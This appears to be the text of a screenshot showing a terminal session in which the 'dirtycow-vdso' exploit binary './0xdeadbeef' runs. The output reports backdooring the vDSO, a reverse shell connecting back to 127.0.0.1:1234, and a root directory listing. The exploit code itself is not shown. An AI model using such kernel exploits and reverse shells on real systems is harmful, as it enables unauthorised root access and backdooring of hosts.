 root@725ba5c6f147:/dirtycow-vdso# ./0xdeadbeef
[*] payload target: 127.0.0.1:1234
[*] exploit: patch 1/2
[*] vdso successfully backdoored
[*] exploit: patch 2/2
[*] vdso successfully backdoored
[*] waiting for reverse connect shell...
[*] enjoy!
[*] restore: patch 2/2
ls
bin
boot
cdrom
dev
etc
home
initrd.img
interfaces
lib
lib64
lost+found